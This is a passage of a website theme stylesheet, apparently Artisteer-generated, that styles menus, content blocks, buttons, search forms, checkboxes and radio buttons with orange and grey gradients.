  box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
  margin: 0 auto;
  position: relative;
  z-index: 499;
  text-align: left;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover
{
  outline: none;
  position: relative;
  z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
}

ul.art-hmenu li
{
  position: relative;
  z-index: 5;
  display: block;
  float: left;
  background: none;
  margin: 0;
  padding: 0;
  border: 0;
}

ul.art-hmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}

ul.art-hmenu, ul.art-hmenu ul
{
  min-height: 0;
}

ul.art-hmenu
{
  display: inline-block;
  vertical-align: bottom;
}

.art-nav:before
{
  content: ' ';
}

.desktop .art-nav
{
  min-width: 640px;
  max-width: 1220px;
  width: 95%;
  padding-left: 0;
  padding-right: 0;
}

.art-hmenu-extra1
{
  position: relative;
  display: block;
  float: left;
  width: auto;
  height: auto;
  background-position: center;
}

.art-hmenu-extra2
{
  position: relative;
  display: block;
  float: right;
  width: auto;
  height: auto;
  background-position: center;
}

.art-hmenu
{
  float: left;
}

.art-menuitemcontainer
{
  margin: 0 auto;
}

ul.art-hmenu>li
{
  margin-left: 0;
}

ul.art-hmenu>li:first-child
{
  margin-left: 0;
}

ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child
{
  margin-right: 0;
}

ul.art-hmenu>li>a
{
  padding: 0 10px;
  margin: 0 auto;
  position: relative;
  display: block;
  height: 38px;
  cursor: pointer;
  text-decoration: none;
  color: #FB722D;
  line-height: 38px;
  text-align: center;
}

.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a.active, .art-hmenu a:hover
{
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-transform: uppercase;
  font-variant: normal;
  text-align: left;
}

ul.art-hmenu>li>a.active
{
  background: #212121;
  padding: 0 10px;
  margin: 0 auto;
  color: #F9FAFB;
  text-decoration: underline;
}

ul.art-hmenu>li>a:visited, ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a
{
  text-decoration: underline;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
  background: #FA681E;
  background: linear-gradient(top, #FB8950 0, #FB8950 50%, #FB8246 60%, #FA5705 87%, #DC4C04 100%) no-repeat;
  background: -webkit-linear-gradient(top, #FB8950 0, #FB8950 50%, #FB8246 60%, #FA5705 87%, #DC4C04 100%) no-repeat;
  background: -moz-linear-gradient(top, #FB8950 0, #FB8950 50%, #FB8246 60%, #FA5705 87%, #DC4C04 100%) no-repeat;
  background: -o-linear-gradient(top, #FB8950 0, #FB8950 50%, #FB8246 60%, #FA5705 87%, #DC4C04 100%) no-repeat;
  background: -ms-linear-gradient(top, #FB8950 0, #FB8950 50%, #FB8246 60%, #FA5705 87%, #DC4C04 100%) no-repeat;
  background: linear-gradient(top, #FB8950 0, #FB8950 50%, #FB8246 60%, #FA5705 87%, #DC4C04 100%) no-repeat;
  -svg-background: linear-gradient(top, #FB8950 0, #FB8950 50%, #FB8246 60%, #FA5705 87%, #DC4C04 100%) no-repeat;
  padding: 0 10px;
  margin: 0 auto;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
  color: #F9FAFB;
  text-decoration: none;
}

ul.art-hmenu li li a
{
  background: #B9C2CB;
  background: transparent;
  padding: 0 8px;
  margin: 0 auto;
}

ul.art-hmenu li li
{
  float: none;
  width: auto;
  margin-top: 0;
  margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child
{
  margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child
{
  margin-bottom: 0;
}

.art-hmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 26px;
  min-width: 7em;
  border: 0 solid transparent;
  text-align: left;
  line-height: 26px;
  color: #6A7D90;
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  margin: 0;
}

.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a.active, .art-hmenu ul a:hover
{
  text-align: left;
  line-height: 26px;
  color: #6A7D90;
  font-size: 16px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  margin: 0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
  background: #FFFFFF;
  margin: 0 auto;
}

.art-hmenu ul a:hover
{
  text-decoration: none;
}

.art-hmenu ul li a:hover
{
  color: #F05305;
}

.desktop .art-hmenu ul li:hover>a
{
  color: #F05305;
}

ul.art-hmenu ul:before
{
  background: #EFF2F5;
  border: 1px solid #CFD8E2;
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  z-index: 1;
}

.desktop ul.art-hmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.desktop ul.art-hmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

ul.art-hmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background-image: url('../images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
  padding: 12px 32px 32px 32px;
  margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
  padding: 32px 32px 32px 12px;
  margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right
{
  right: auto;
  left: 0;
  margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left
{
  left: auto;
  right: 0;
  margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right
{
  right: auto;
  left: 100%;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left
{
  left: auto;
  right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
  right: auto;
  left: 0;
  padding: 32px 32px 32px 12px;
  margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
  left: auto;
  right: 0;
  padding: 32px 12px 32px 32px;
  margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child
{
  margin-top: 0;
}

.desktop ul.art-hmenu li ul>li:last-child
{
  margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
  border-radius: 0;
  top: 30px;
  bottom: 30px;
  right: 30px;
  left: 10px;
}

.desktop ul.art-hmenu>li>ul:before
{
  top: 10px;
  right: 30px;
  bottom: 30px;
  left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before
{
  right: 30px;
  left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before
{
  right: 30px;
  left: 30px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before
{
  right: 30px;
  left: 10px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before
{
  right: 10px;
  left: 30px;
}

.art-sheet
{
  background: #222222;
  -webkit-box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 7px 4px rgba(0, 0, 0, 0.4);
  margin: 0 auto;
  position: relative;
  cursor: auto;
  width: 95%;
  min-width: 640px;
  max-width: 1220px;
  z-index: auto !important;
}

.art-layout-wrapper
{
  position: relative;
  margin: 0 auto 0 auto;
  z-index: auto !important;
}

.art-content-layout
{
  display: table;
  width: 100%;
  table-layout: fixed;
}

.art-content-layout-row
{
  display: table-row;
}

.art-layout-cell
{
  display: table-cell;
  vertical-align: top;
}

.art-postcontent .art-content-layout
{
  border-collapse: collapse;
}

.art-vmenublock
{
  padding: 3px;
  margin: 7px;
}

div.art-vmenublock img
{
  margin: 0;
}

.art-vmenublockcontent
{
  margin: 0 auto;
}

ul.art-vmenu, ul.art-vmenu ul
{
  list-style: none;
  display: block;
}

ul.art-vmenu, ul.art-vmenu li
{
  display: block;
  margin: 0;
  padding: 0;
  width: auto;
  line-height: 0;
}

ul.art-vmenu
{
  margin-top: 0;
  margin-bottom: 0;
}

ul.art-vmenu ul
{
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
}

ul.art-vmenu ul.active
{
  display: block;
}

ul.art-vmenu>li>a
{
  background: #323232;
  background: linear-gradient(top, rgba(79, 79, 79, 0.21) 0, rgba(79, 79, 79, 0.21) 50%, rgba(74, 74, 74, 0.21) 60%, rgba(20, 20, 20, 0.21) 100%) no-repeat;
  background: -webkit-linear-gradient(top, rgba(79, 79, 79, 0.21) 0, rgba(79, 79, 79, 0.21) 50%, rgba(74, 74, 74, 0.21) 60%, rgba(20, 20, 20, 0.21) 100%) no-repeat;
  background: -moz-linear-gradient(top, rgba(79, 79, 79, 0.21) 0, rgba(79, 79, 79, 0.21) 50%, rgba(74, 74, 74, 0.21) 60%, rgba(20, 20, 20, 0.21) 100%) no-repeat;
  background: -o-linear-gradient(top, rgba(79, 79, 79, 0.21) 0, rgba(79, 79, 79, 0.21) 50%, rgba(74, 74, 74, 0.21) 60%, rgba(20, 20, 20, 0.21) 100%) no-repeat;
  background: -ms-linear-gradient(top, rgba(79, 79, 79, 0.21) 0, rgba(79, 79, 79, 0.21) 50%, rgba(74, 74, 74, 0.21) 60%, rgba(20, 20, 20, 0.21) 100%) no-repeat;
  background: linear-gradient(top, rgba(79, 79, 79, 0.21) 0, rgba(79, 79, 79, 0.21) 50%, rgba(74, 74, 74, 0.21) 60%, rgba(20, 20, 20, 0.21) 100%) no-repeat;
  -svg-background: linear-gradient(top, rgba(79, 79, 79, 0.21) 0, rgba(79, 79, 79, 0.21) 50%, rgba(74, 74, 74, 0.21) 60%, rgba(20, 20, 20, 0.21) 100%) no-repeat;
  padding: 0 15px;
  margin: 0 auto;
  color: #FFFFFF;
  min-height: 34px;
  line-height: 34px;
}

ul.art-vmenu a
{
  display: block;
  cursor: pointer;
  z-index: 1;
  font-size: 14px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-transform: uppercase;
  text-align: left;
  position: relative;
}

ul.art-vmenu li
{
  position: relative;
}

ul.art-vmenu>li
{
  margin-top: 2px;
}

ul.art-vmenu>li>ul
{
  padding: 0;
  margin-top: 2px;
  margin-bottom: 2px;
}

ul.art-vmenu>li:first-child
{
  margin-top: 0;
}

ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover
{
  background: #E2341D;
  background: linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: -webkit-linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: -moz-linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: -o-linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: -ms-linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  -svg-background: linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  padding: 0 15px;
  margin: 0 auto;
}

ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover
{
  text-decoration: none;
}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover
{
  color: #FFFFFF;
}

ul.art-vmenu>li>a.active:hover>span.border-top, ul.art-vmenu>li>a.active:hover>span.border-bottom
{
  background-color: transparent;
}

ul.art-vmenu>li>a.active
{
  background: #FA681E;
  background: linear-gradient(top, rgba(251, 137, 80, 0.9) 0, rgba(251, 137, 80, 0.9) 50%, rgba(251, 130, 70, 0.9) 60%, rgba(250, 87, 5, 0.9) 87%, rgba(220, 76, 4, 0.9) 100%) no-repeat;
  background: -webkit-linear-gradient(top, rgba(251, 137, 80, 0.9) 0, rgba(251, 137, 80, 0.9) 50%, rgba(251, 130, 70, 0.9) 60%, rgba(250, 87, 5, 0.9) 87%, rgba(220, 76, 4, 0.9) 100%) no-repeat;
  background: -moz-linear-gradient(top, rgba(251, 137, 80, 0.9) 0, rgba(251, 137, 80, 0.9) 50%, rgba(251, 130, 70, 0.9) 60%, rgba(250, 87, 5, 0.9) 87%, rgba(220, 76, 4, 0.9) 100%) no-repeat;
  background: -o-linear-gradient(top, rgba(251, 137, 80, 0.9) 0, rgba(251, 137, 80, 0.9) 50%, rgba(251, 130, 70, 0.9) 60%, rgba(250, 87, 5, 0.9) 87%, rgba(220, 76, 4, 0.9) 100%) no-repeat;
  background: -ms-linear-gradient(top, rgba(251, 137, 80, 0.9) 0, rgba(251, 137, 80, 0.9) 50%, rgba(251, 130, 70, 0.9) 60%, rgba(250, 87, 5, 0.9) 87%, rgba(220, 76, 4, 0.9) 100%) no-repeat;
  background: linear-gradient(top, rgba(251, 137, 80, 0.9) 0, rgba(251, 137, 80, 0.9) 50%, rgba(251, 130, 70, 0.9) 60%, rgba(250, 87, 5, 0.9) 87%, rgba(220, 76, 4, 0.9) 100%) no-repeat;
  -svg-background: linear-gradient(top, rgba(251, 137, 80, 0.9) 0, rgba(251, 137, 80, 0.9) 50%, rgba(251, 130, 70, 0.9) 60%, rgba(250, 87, 5, 0.9) 87%, rgba(220, 76, 4, 0.9) 100%) no-repeat;
  padding: 0 15px;
  margin: 0 auto;
  text-decoration: none;
  color: #FFFFFF;
}

ul.art-vmenu>li>ul:before
{
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

ul.art-vmenu li li a
{
  margin: 0 auto;
  position: relative;
}

ul.art-vmenu ul li
{
  margin: 0;
  padding: 0;
}

ul.art-vmenu li li
{
  position: relative;
  margin-top: 0;
}

ul.art-vmenu ul a
{
  display: block;
  position: relative;
  min-height: 24px;
  overflow: visible;
  padding: 0;
  padding-left: 27px;
  padding-right: 27px;
  z-index: 0;
  line-height: 24px;
  color: #B6BFC9;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  margin-left: 0;
  margin-right: 0;
}

ul.art-vmenu ul a:visited, ul.art-vmenu ul a.active:hover, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active
{
  line-height: 24px;
  color: #B6BFC9;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  margin-left: 0;
  margin-right: 0;
}

ul.art-vmenu ul ul a
{
  padding-left: 54px;
}

ul.art-vmenu ul ul ul a
{
  padding-left: 81px;
}

ul.art-vmenu ul ul ul ul a
{
  padding-left: 108px;
}

ul.art-vmenu ul ul ul ul ul a
{
  padding-left: 135px;
}

ul.art-vmenu ul>li>a:hover, ul.art-vmenu ul>li>a.active:hover
{
  background: #E2341D;
  margin: 0 auto;
}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a.active:hover
{
  text-decoration: none;
  color: #FFFFFF;
}

ul.art-vmenu ul a:hover:after
{
  background-position: center;
}

ul.art-vmenu ul a.active:hover:after
{
  background-position: center;
}

ul.art-vmenu ul a.active:after
{
  background-position: bottom;
}

ul.art-vmenu ul>li>a.active
{
  background: #D74B04;
  margin: 0 auto;
}

ul.art-vmenu ul a.active, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active:hover
{
  text-decoration: none;
  color: #FFFFFF;
}

.art-block
{
  margin: 7px;
}

div.art-block img
{
  border: none;
  margin: 0;
}

.art-blockheader
{
  padding: 6px 3px;
  margin: 0 auto 2px;
}

.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover
{
  color: #FB7837;
  font-size: 18px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-align: center;
  margin: 0;
}

.art-blockcontent
{
  padding: 3px;
  margin: 0 auto;
  color: #FFFFFF;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-align: justify;
  line-height: 125%;
}

.art-blockcontent table, .art-blockcontent li, .art-blockcontent a, .art-blockcontent a:link, .art-blockcontent a:visited, .art-blockcontent a:hover
{
  color: #FFFFFF;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-align: justify;
  line-height: 125%;
}

.art-blockcontent p
{
  margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
  color: #FA681E;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
  color: #FA681E;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
  color: #E2341D;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
}

.art-block ul>li:before
{
  content: url('../images/blockbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -12px;
}

.opera .art-block ul>li:before
{
  bottom: 0;
}

.art-block li
{
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 175%;
  color: #FFFFFF;
  margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
  padding: 0;
}

.art-block ul>li
{
  padding-left: 12px;
}

.art-breadcrumbs
{
  margin: 0 auto;
}

a.art-button, a.art-button:link, a:link.art-button:link, body a.art-button:link, a.art-button:visited, body a.art-button:visited, input.art-button, button.art-button
{
  text-decoration: none;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  color: #FFFFFF;
  margin: 0 5px 0 0 !important;
  overflow: visible;
  cursor: pointer;
  text-indent: 0;
  line-height: 24px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.art-button img
{
  margin: 0;
  vertical-align: middle;
}

.firefox2 .art-button
{
  display: block;
  float: left;
}

input, select, textarea, a.art-search-button span
{
  vertical-align: middle;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

.art-block select
{
  width: 96%;
}

input.art-button
{
  float: none !important;
}

.art-button.active, .art-button.active:hover
{
  background: #FFFFFF;
  background: linear-gradient(top, #EBEBEB 0, #EBEBEB 50%, #E5E5E5 60%, #ADADAD 100%) no-repeat;
  background: -webkit-linear-gradient(top, #EBEBEB 0, #EBEBEB 50%, #E5E5E5 60%, #ADADAD 100%) no-repeat;
  background: -moz-linear-gradient(top, #EBEBEB 0, #EBEBEB 50%, #E5E5E5 60%, #ADADAD 100%) no-repeat;
  background: -o-linear-gradient(top, #EBEBEB 0, #EBEBEB 50%, #E5E5E5 60%, #ADADAD 100%) no-repeat;
  background: -ms-linear-gradient(top, #EBEBEB 0, #EBEBEB 50%, #E5E5E5 60%, #ADADAD 100%) no-repeat;
  background: linear-gradient(top, #EBEBEB 0, #EBEBEB 50%, #E5E5E5 60%, #ADADAD 100%) no-repeat;
  -svg-background: linear-gradient(top, #EBEBEB 0, #EBEBEB 50%, #E5E5E5 60%, #ADADAD 100%) no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  border: 1px solid #000000;
  padding: 0 10px;
  margin: 0 auto;
}

.art-button.active, .art-button.active:hover
{
  color: #E2341D !important;
}

.art-button.hover, .art-button:hover
{
  background: #E2341D;
  background: linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: -webkit-linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: -moz-linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: -o-linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: -ms-linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  background: linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  -svg-background: linear-gradient(top, #E85D4A 0, #E85D4A 50%, #E65541 60%, #E2341D 77%, #B02917 100%) no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  border: 1px solid #000000;
  padding: 0 10px;
  margin: 0 auto;
}

.art-button.hover, .art-button:hover
{
  color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
  background: #A1ADBA;
  background: linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: -webkit-linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: -moz-linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: -o-linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: -ms-linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  -svg-background: linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #212121;
  margin: 0 auto;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
  width: auto;
  padding: 5px 0;
  color: #1F2833 !important;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-shadow: none;
}

input.art-error, textarea.art-error
{
  background: #FDC6AA;
  border: 1px solid #E2341D;
  margin: 0 auto;
}

input.art-error, textarea.art-error
{
  color: #2E3D4C !important;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

form.art-search input[type="text"]
{
  background: #A1ADBA;
  background: linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: -webkit-linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: -moz-linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: -o-linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: -ms-linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  background: linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  -svg-background: linear-gradient(top, #728597 0, #CDD4DA 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #000000;
  margin: 0 auto;
  width: 100%;
  height: 29px;
  padding: 5px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #1A1F23 !important;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

form.art-search
{
  background-image: none;
  border: 0;
  display: block;
  position: relative;
  top: 0;
  padding: 0;
  margin: 5px;
  left: 0;
  line-height: 0;
}

form.art-search input, a.art-search-button
{
  top: 0;
  right: 0;
}

form.art-search>input, a.art-search-button
{
  bottom: 0;
  left: 0;
  vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
  margin: 0 auto;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
  position: absolute;
  left: auto;
  display: block;
  border: none;
  background: url('../images/searchicon.png') center center no-repeat;
  width: 24px;
  height: 100%;
  padding: 0;
  color: #FFFFFF !important;
  cursor: pointer;
}

a.art-search-button span.art-search-button-text
{
  display: none;
}

label.art-checkbox:before
{
  background: #F9FAFB;
  background: linear-gradient(top, #FFFFFF 0, #C6D1DD 100%) no-repeat;
  background: -webkit-linear-gradient(top, #FFFFFF 0, #C6D1DD 100%) no-repeat;
  background: -moz-linear-gradient(top, #FFFFFF 0, #C6D1DD 100%) no-repeat;
  background: -o-linear-gradient(top, #FFFFFF 0, #C6D1DD 100%) no-repeat;
  background: -ms-linear-gradient(top, #FFFFFF 0, #C6D1DD 100%) no-repeat;
  background: linear-gradient(top, #FFFFFF 0, #C6D1DD 100%) no-repeat;
  -svg-background: linear-gradient(top, #FFFFFF 0, #C6D1DD 100%) no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #000000;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
  vertical-align: top;
  content: ' ';
}

label.art-checkbox
{
  cursor: pointer;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 16px;
  display: inline-block;
  color: #FFFFFF !important;
  position: relative;
}

.art-checkbox>input[type="checkbox"]
{
  margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
  background: #FC905A;
  background: linear-gradient(top, #FCAB82 0, #FB7837 100%) no-repeat;
  background: -webkit-linear-gradient(top, #FCAB82 0, #FB7837 100%) no-repeat;
  background: -moz-linear-gradient(top, #FCAB82 0, #FB7837 100%) no-repeat;
  background: -o-linear-gradient(top, #FCAB82 0, #FB7837 100%) no-repeat;
  background: -ms-linear-gradient(top, #FCAB82 0, #FB7837 100%) no-repeat;
  background: linear-gradient(top, #FCAB82 0, #FB7837 100%) no-repeat;
  -svg-background: linear-gradient(top, #FCAB82 0, #FB7837 100%) no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #D74B04;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
}

label.art-checkbox.hovered:before
{
  background: #D9DEE3;
  background: linear-gradient(top, #F3F5F6 0, #C1C9D1 100%) no-repeat;
  background: -webkit-linear-gradient(top, #F3F5F6 0, #C1C9D1 100%) no-repeat;
  background: -moz-linear-gradient(top, #F3F5F6 0, #C1C9D1 100%) no-repeat;
  background: -o-linear-gradient(top, #F3F5F6 0, #C1C9D1 100%) no-repeat;
  background: -ms-linear-gradient(top, #F3F5F6 0, #C1C9D1 100%) no-repeat;
  background: linear-gradient(top, #F3F5F6 0, #C1C9D1 100%) no-repeat;
  -svg-background: linear-gradient(top, #F3F5F6 0, #C1C9D1 100%) no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #7993AF;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
}

label.art-radiobutton:before
{
  background: #F9FAFB;
  background: linear-gradient(top, #FFFFFF 0, #B2C1D1 100%) no-repeat;
  background: -webkit-linear-gradient(top, #FFFFFF 0, #B2C1D1 100%) no-repeat;
  background: -moz-linear-gradient(top, #FFFFFF 0, #B2C1D1 100%) no-repeat;
  background: -o-linear-gradient(top, #FFFFFF 0, #B2C1D1 100%) no-repeat;
  background: -ms-linear-gradient(top, #FFFFFF 0, #B2C1D1 100%) no-repeat;
  background: linear-gradient(top, #FFFFFF 0, #B2C1D1 100%) no-repeat;
  -svg-background: linear-gradient(top, #FFFFFF 0, #B2C1D1 100%) no-repeat;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #9CAFC4;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
  vertical-align: top;
  content: ' ';
}

label.art-radiobutton
{
  cursor: pointer;
  font-size: 13px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 16px;
  display: inline-block;
  color: #FFFFFF !important;
  position: relative;
}

.art-radiobutton>input[type="radio"]
{
  vertical-align: baseline;
  margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
  background: #B9C2CB;
  background: linear-gradient(top, #D9DEE3 0, #98A6B3 100%) no-repeat;
